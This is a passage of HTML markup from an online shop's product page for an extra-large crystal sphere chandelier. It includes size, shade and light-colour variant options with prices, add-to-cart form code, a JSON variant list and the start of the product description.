          >18 Lights / D29.5"*H31.5" / Fabric / Dimmable Warm Light - £1,954.00</option><option
            
            
            value="43037276504217"
          >18 Lights / D29.5"*H31.5" / Fabric / Dimmable White Light - £1,954.00</option><option
            
            
            value="45784683643033"
          >18 Lights / D29.5"*H31.5" / Crystal Glass / Warm Light - £2,029.00</option><option
            
            
            value="45784683675801"
          >18 Lights / D29.5"*H31.5" / Crystal Glass / White Light - £2,029.00</option><option
            
            
            value="45784683708569"
          >18 Lights / D29.5"*H31.5" / Crystal Glass / Dimmable Warm Light - £2,104.00</option><option
            
            
            value="45784683741337"
          >18 Lights / D29.5"*H31.5" / Crystal Glass / Dimmable White Light - £2,104.00</option><option
            
            
            value="45784683774105"
          >24 Lights/D38.6"*H40.2" / Fabric / Warm Light - £2,375.00</option><option
            
            
            value="45784683806873"
          >24 Lights/D38.6"*H40.2" / Fabric / White Light - £2,375.00</option><option
            
            
            value="45784683839641"
          >24 Lights/D38.6"*H40.2" / Fabric / Dimmable Warm Light - £2,450.00</option><option
            
            
            value="45784683872409"
          >24 Lights/D38.6"*H40.2" / Fabric / Dimmable White Light - £2,450.00</option><option
            
            
            value="45784683905177"
          >24 Lights/D38.6"*H40.2" / Crystal Glass / Warm Light - £2,525.00</option><option
            
            
            value="45784683937945"
          >24 Lights/D38.6"*H40.2" / Crystal Glass / White Light - £2,525.00</option><option
            
            
            value="45784683970713"
          >24 Lights/D38.6"*H40.2" / Crystal Glass / Dimmable Warm Light - £2,600.00</option><option
            
            
            value="45784684003481"
          >24 Lights/D38.6"*H40.2" / Crystal Glass / Dimmable White Light - £2,600.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--16683130618009__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--16683130618009__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--16683130618009__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--16683130618009__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--16683130618009__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--16683130618009__main" data-options="Size,Shades Material,Light Color" id="ProductForm-template--16683130618009__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--16683130618009__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16683130618009__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42998179627161"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16683130618009__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--16683130618009__main">
                  
                </span>
                <span class="main-atc__label__text">Add to cart</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7625112813721" /><input type="hidden" name="section-id" value="template--16683130618009__main" /></form></product-form><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-pickup-availability.css?v=132348821858131657411713438880" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42998179627161"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/pickup-availability.js?v=79308454523338307861713438880" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--16683130618009__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--16683130618009__main"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--16683130618009__main"
                        src="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&width=500"
                        alt="ADELINE LEADED ROUND 50 LIGHT CRYSTAL CHANDELIER,Baccarat Design K9 Luxury Crystal Glass Chandelier Lighting,chandelier,chandeliers,crystal,round,sphere,candle,shade,glass shade,clear crystal,pendant,luxury,big,oversized,huge,large"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--16683130618009__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £1,879.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £1,879.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--16683130618009__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--16683130618009__main"
                          data-url="/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer"
                          data-update-url="true"
                          style='--options-count: 3'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='18 Lights / D29.5"*H31.5",Fabric,Warm Light'
                                      data-options='18 Lights / D29.5"*H31.5",Fabric,Warm Light'
                                      
                                        selected
                                      
                                      
                                    >
                                      18 Lights / D29.5"*H31.5" / Fabric / Warm Light
                                    </option>
                                  
                                    <option
                                      value='18 Lights / D29.5"*H31.5",Fabric,White Light'
                                      data-options='18 Lights / D29.5"*H31.5",Fabric,White Light'
                                      
                                      
                                    >
                                      18 Lights / D29.5"*H31.5" / Fabric / White Light
                                    </option>
                                  
                                    <option
                                      value='18 Lights / D29.5"*H31.5",Fabric,Dimmable Warm Light'
                                      data-options='18 Lights / D29.5"*H31.5",Fabric,Dimmable Warm Light'
                                      
                                      
                                    >
                                      18 Lights / D29.5"*H31.5" / Fabric / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='18 Lights / D29.5"*H31.5",Fabric,Dimmable White Light'
                                      data-options='18 Lights / D29.5"*H31.5",Fabric,Dimmable White Light'
                                      
                                      
                                    >
                                      18 Lights / D29.5"*H31.5" / Fabric / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='18 Lights / D29.5"*H31.5",Crystal Glass,Warm Light'
                                      data-options='18 Lights / D29.5"*H31.5",Crystal Glass,Warm Light'
                                      
                                      
                                    >
                                      18 Lights / D29.5"*H31.5" / Crystal Glass / Warm Light
                                    </option>
                                  
                                    <option
                                      value='18 Lights / D29.5"*H31.5",Crystal Glass,White Light'
                                      data-options='18 Lights / D29.5"*H31.5",Crystal Glass,White Light'
                                      
                                      
                                    >
                                      18 Lights / D29.5"*H31.5" / Crystal Glass / White Light
                                    </option>
                                  
                                    <option
                                      value='18 Lights / D29.5"*H31.5",Crystal Glass,Dimmable Warm Light'
                                      data-options='18 Lights / D29.5"*H31.5",Crystal Glass,Dimmable Warm Light'
                                      
                                      
                                    >
                                      18 Lights / D29.5"*H31.5" / Crystal Glass / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='18 Lights / D29.5"*H31.5",Crystal Glass,Dimmable White Light'
                                      data-options='18 Lights / D29.5"*H31.5",Crystal Glass,Dimmable White Light'
                                      
                                      
                                    >
                                      18 Lights / D29.5"*H31.5" / Crystal Glass / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='24 Lights/D38.6"*H40.2",Fabric,Warm Light'
                                      data-options='24 Lights/D38.6"*H40.2",Fabric,Warm Light'
                                      
                                      
                                    >
                                      24 Lights/D38.6"*H40.2" / Fabric / Warm Light
                                    </option>
                                  
                                    <option
                                      value='24 Lights/D38.6"*H40.2",Fabric,White Light'
                                      data-options='24 Lights/D38.6"*H40.2",Fabric,White Light'
                                      
                                      
                                    >
                                      24 Lights/D38.6"*H40.2" / Fabric / White Light
                                    </option>
                                  
                                    <option
                                      value='24 Lights/D38.6"*H40.2",Fabric,Dimmable Warm Light'
                                      data-options='24 Lights/D38.6"*H40.2",Fabric,Dimmable Warm Light'
                                      
                                      
                                    >
                                      24 Lights/D38.6"*H40.2" / Fabric / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='24 Lights/D38.6"*H40.2",Fabric,Dimmable White Light'
                                      data-options='24 Lights/D38.6"*H40.2",Fabric,Dimmable White Light'
                                      
                                      
                                    >
                                      24 Lights/D38.6"*H40.2" / Fabric / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='24 Lights/D38.6"*H40.2",Crystal Glass,Warm Light'
                                      data-options='24 Lights/D38.6"*H40.2",Crystal Glass,Warm Light'
                                      
                                      
                                    >
                                      24 Lights/D38.6"*H40.2" / Crystal Glass / Warm Light
                                    </option>
                                  
                                    <option
                                      value='24 Lights/D38.6"*H40.2",Crystal Glass,White Light'
                                      data-options='24 Lights/D38.6"*H40.2",Crystal Glass,White Light'
                                      
                                      
                                    >
                                      24 Lights/D38.6"*H40.2" / Crystal Glass / White Light
                                    </option>
                                  
                                    <option
                                      value='24 Lights/D38.6"*H40.2",Crystal Glass,Dimmable Warm Light'
                                      data-options='24 Lights/D38.6"*H40.2",Crystal Glass,Dimmable Warm Light'
                                      
                                      
                                    >
                                      24 Lights/D38.6"*H40.2" / Crystal Glass / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='24 Lights/D38.6"*H40.2",Crystal Glass,Dimmable White Light'
                                      data-options='24 Lights/D38.6"*H40.2",Crystal Glass,Dimmable White Light'
                                      
                                      
                                    >
                                      24 Lights/D38.6"*H40.2" / Crystal Glass / Dimmable White Light
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42998179627161,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Fabric","option3":"Warm Light","sku":"DDX-00091","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light","options":["18 Lights \/ D29.5\"*H31.5\"","Fabric","Warm Light"],"price":187900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42998179659929,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ White Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Fabric","option3":"White Light","sku":"DDX-00092","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ White Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ White Light","options":["18 Lights \/ D29.5\"*H31.5\"","Fabric","White Light"],"price":187900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43037276471449,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable Warm Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Fabric","option3":"Dimmable Warm Light","sku":"DDX-01137","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable Warm Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable Warm Light","options":["18 Lights \/ D29.5\"*H31.5\"","Fabric","Dimmable Warm Light"],"price":195400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43037276504217,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable White Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Fabric","option3":"Dimmable White Light","sku":"DDX-01138","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable White Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable White Light","options":["18 Lights \/ D29.5\"*H31.5\"","Fabric","Dimmable White Light"],"price":195400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683643033,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Warm Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Crystal Glass","option3":"Warm Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Warm Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Warm Light","options":["18 Lights \/ D29.5\"*H31.5\"","Crystal Glass","Warm Light"],"price":202900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683675801,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ White Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Crystal Glass","option3":"White Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ White Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ White Light","options":["18 Lights \/ D29.5\"*H31.5\"","Crystal Glass","White Light"],"price":202900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683708569,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable Warm Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Crystal Glass","option3":"Dimmable Warm Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable Warm Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable Warm Light","options":["18 Lights \/ D29.5\"*H31.5\"","Crystal Glass","Dimmable Warm Light"],"price":210400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683741337,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable White Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Crystal Glass","option3":"Dimmable White Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable White Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable White Light","options":["18 Lights \/ D29.5\"*H31.5\"","Crystal Glass","Dimmable White Light"],"price":210400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683774105,"title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Warm Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Fabric","option3":"Warm Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Warm Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Warm Light","options":["24 Lights\/D38.6\"*H40.2\"","Fabric","Warm Light"],"price":237500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683806873,"title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ White Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Fabric","option3":"White Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ White Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ White Light","options":["24 Lights\/D38.6\"*H40.2\"","Fabric","White Light"],"price":237500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683839641,"title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable Warm Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Fabric","option3":"Dimmable Warm Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable Warm Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable Warm Light","options":["24 Lights\/D38.6\"*H40.2\"","Fabric","Dimmable Warm Light"],"price":245000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683872409,"title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable White Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Fabric","option3":"Dimmable White Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable White Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable White Light","options":["24 Lights\/D38.6\"*H40.2\"","Fabric","Dimmable White Light"],"price":245000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683905177,"title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Warm Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Crystal Glass","option3":"Warm Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Warm Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Warm Light","options":["24 Lights\/D38.6\"*H40.2\"","Crystal Glass","Warm Light"],"price":252500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683937945,"title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ White Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Crystal Glass","option3":"White Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ White Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ White Light","options":["24 Lights\/D38.6\"*H40.2\"","Crystal Glass","White Light"],"price":252500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683970713,"title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable Warm Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Crystal Glass","option3":"Dimmable Warm Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable Warm Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable Warm Light","options":["24 Lights\/D38.6\"*H40.2\"","Crystal Glass","Dimmable Warm Light"],"price":260000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784684003481,"title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable White Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Crystal Glass","option3":"Dimmable White Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable White Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable White Light","options":["24 Lights\/D38.6\"*H40.2\"","Crystal Glass","Dimmable White Light"],"price":260000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--16683130618009__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>This luxury chandelier is made of high quality crystal material.The chandelier features a unique design with high quality crystals crafted into a traditional drum shade that eventually joins to form a sphere. Pointed prisms with octagonal scrolls decorate this multi-headed chandelier.Installing it in your living room,foyer or any high ceiling room will give your home a modern and luxurious atmosphere.</p>
<table data-mce-fragment="1" height="464" style="width: 100.09%;">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;">Voltage</td>
<td data-mce-fragment="1" style="width: 60.5628%;">110V-120V/ 220V-240V</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;">Material</td>
<td data-mce-fragment="1" style="width: 60.5628%;">Crystal<br data-mce-fragment="1">
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;">Light Fixture Form</td>
